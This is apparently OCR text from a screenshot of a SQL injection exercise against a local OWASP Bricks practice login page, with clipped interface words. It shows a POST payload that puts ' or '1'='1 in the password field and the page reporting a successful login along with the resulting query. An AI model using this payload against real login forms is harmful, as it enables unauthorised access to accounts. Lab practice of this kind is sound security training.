 oad URL
http://localhost/demo/bricks/login-1/index.php
plit URL
Execute
Enable Post data Enable Referrer
ata
username=tom&passwd=%27+or+%271%27%3D%271&submit=Submit
localhost/demo/bricks/login-1/index.php
Google
Succesfully logged in.
Username:
Password:
Submit
SQL Query: SELECT * FROM users WHERE name='tom' and password='' or
'1'='1'